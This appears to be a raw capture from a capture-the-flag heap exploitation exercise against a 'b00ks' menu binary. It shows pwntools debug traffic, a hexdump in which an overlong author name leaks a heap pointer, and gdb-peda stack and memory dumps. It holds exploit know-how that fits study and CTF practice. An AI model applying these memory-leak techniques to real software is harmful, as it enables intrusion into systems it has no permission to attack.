 [DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb
tmp/pwnEB5x2U.gdb"']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x6f bytes:
'\n'
'1. Create a book\n'
'2. Delete a book\n'
'3. Edit a book\n'
'4. Print book detail\n'
'5. Change current author name\n'
'6. Exit\n'
'> '
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0xbf bytes:
00000000  49 44 3a 20  31 0a 4e 61  6d 65 3a 20  74 6d 70 20  │ID: │1·Na│me: │tmp │
00000010  61 0a 44 65  73 63 72 69  70 74 69 6f  6e 3a 20 62  │a·De│scri│ptio│n: b│
00000020  0a 41 75 74  68 6f 72 3a  20 78 78 78  78 78 78 78  │·Aut│hor:│ xxx│xxxx│
00000030  78 78 78 78  78 78 78 78  78 78 78 78  78 78 78 78  │xxxx│xxxx│xxxx│xxxx│
00000040  78 78 78 78  6c 65 61 6b  3a 80 60 45  76 bb 55 0a  │xxxx│leak│:·`E│v·U·│
00000050  0a 31 2e 20  43 72 65 61  74 65 20 61  20 62 6f 6f  │·1. │Crea│te a│ boo│
00000060  6b 0a 32 2e  20 44 65 6c  65 74 65 20  61 20 62 6f  │k·2.│ Del│ete │a bo│
00000070  6f 6b 0a 33  2e 20 45 64  69 74 20 61  20 62 6f 6f  │ok·3│. Ed│it a│ boo│
00000080  6b 0a 34 2e  20 50 72 69  6e 74 20 62  6f 6f 6b 20  │k·4.│ Pri│nt b│ook │
00000090  64 65 74 61  69 6c 0a 35  2e 20 43 68  61 6e 67 65  │deta│il·5│. Ch│ange│
000000a0  20 63 75 72  72 65 6e 74  20 61 75 74  68 6f 72 20  │ cur│rent│ aut│hor │
000000b0  6e 61 6d 65  0a 36 2e 20  45 78 69 74  0a 3e 20  │name│·6. │Exit│·> │
000000bf
[*] heap leak 0x55bb76456080
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x17 bytes:
'\n'
'Enter book name size: '
[DEBUG] Sent 0x3 bytes:
'32\n'
[DEBUG] Received 0x20 bytes:
'Enter book name (Max 32 chars): '
[DEBUG] Sent 0x6 bytes:
'buf 1\n'
[DEBUG] Received 0x1e bytes:
0x7f8a6c550266 <__read_nocancel+13>: jae 0x7f8a6c550299 <read+73>
0x7f8a6c550268 <__read_nocancel+15>: ret
0x7f8a6c550269 <read+25>: sub rsp,0x8
0x7f8a6c55026d <read+29>:
call 0x7f8a6c56e0d0 <__libc_enable_asynccancel>
[------------------------------------stack-------------------------------------]
0000| 0x7fff5128d4a8 --> 0x7f8a6c4d35e8 (<_IO_new_file_underflow+328>: cmp rax,0x0)
0008| 0x7fff5128d4b0 --> 0x3
0016| 0x7fff5128d4b8 --> 0x7f8a6c81d8e0 --> 0xfbad2288
0024| 0x7fff5128d4c0 --> 0x7fff5128dbc0 --> 0x7fff5128dcc0 --> 0x7fff5128dcf0 --> 0x55bb
0032| 0x7fff5128d4c8 --> 0x7f8a6c4d460e (<__GI__IO_default_uflow+14>: cmp eax,0xffff
0040| 0x7fff5128d4d0 --> 0x0
0048| 0x7fff5128d4d8 --> 0x7f8a6c4b5260 (<_IO_vfscanf_internal+2528>: cmp eax,0xffff
0056| 0x7fff5128d4e0 --> 0x7f8a6ca4a168 --> 0x55bb74c7b000 --> 0x10102464c457f
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f8a6c550260 in __read_nocancel ()
at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ find leak
Searching for 'leak' in: None ranges
Found 1 results, display max 1 items:
b00ks : 0x55bb74e7d05b --> 0x4560803a6b61656c
gdb-peda$ x/10gx 0x55bb74e7d05b
0x55bb74e7d05b: 0x4560803a6b61656c 0x000000000055bb76
0x55bb74e7d06b: 0x0000000000000000 0x0000000000000000
0x55bb74e7d07b: 0x0000000000000000 0x0000000000000000
0x55bb74e7d08b: 0x0000000000000000 0x0000000000000000
0x55bb74e7d09b: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x55bb74e7d05b-0x30
0x55bb74e7d02b: 0x0000000000000000 0x0000000000000000
0x55bb74e7d03b: 0x7878780000000000 0x7878787878787878
0x55bb74e7d04b: 0x7878787878787878 0x7878787878787878
0x55bb74e7d05b: 0x4560803a6b61656c 0x000000000055bb76
0x55bb74e7d06b: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x55bb74e7d05b-0x3b
0x55bb74e7d020: 0x0000000100000000 0x0000000000000000
0x55bb74e7d030: 0x0000000000000000 0x0000000000000000
0x55bb74e7d040: 0x7878787878787878 0x7878787878787878
0x7878787878787878 0x3a6b61656c787878
0x55bb74e7d060: 0x000055bb76456080 0x0000000000000000